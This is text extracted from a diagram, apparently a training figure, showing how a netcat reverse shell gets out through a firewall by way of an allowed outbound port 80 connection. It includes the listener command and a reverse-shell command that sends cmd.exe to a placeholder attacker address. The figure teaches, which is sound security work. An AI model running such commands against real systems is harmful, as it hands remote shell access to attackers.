 OUTSIDE
INSIDE
Firewall Protected
Network
Keyboard
Standard In from command shell
Lisen
on TCP
Port 80
F
I
R
E
W
A
L
L
Netcat
(client mode)
Netcat
(listen mode)
/bin/sh
Command shell
Send
connection
to TCP
Port 80
Firewall allows
outgoing connection
Screen
Standard Out directed to command shell
Netcat Listener
Netcat Client
nc –l –p 80
nc [attackers address] 80 –e cmd.exe